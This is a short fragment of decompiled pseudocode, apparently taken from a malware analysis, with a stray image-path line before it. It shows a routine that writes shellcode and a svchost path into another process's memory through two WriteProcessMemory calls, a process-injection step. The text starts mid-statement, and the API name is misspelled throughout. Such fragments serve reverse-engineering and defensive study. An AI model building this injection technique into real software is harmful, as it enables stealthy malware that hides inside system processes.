 (__int64)v25),
if ( !(unsigned int)WriteProcessMemoy(
(__int64)ProcessHandle,
(__int64)BaseAddress,
(__int64)Copied_ShellCode,
ShellCode_Size,
&Copied_ShellCode)
|| !(unsigned int)WriteProcessMemoy(
(__int64)ProcessHandle,
(__int64)BaseAddress + ShellCode_Size,
(__int64)Path_Svchost_1,
Svchost_Path_Size,
&Copied_ShellCode) )
{
return 0i64;
}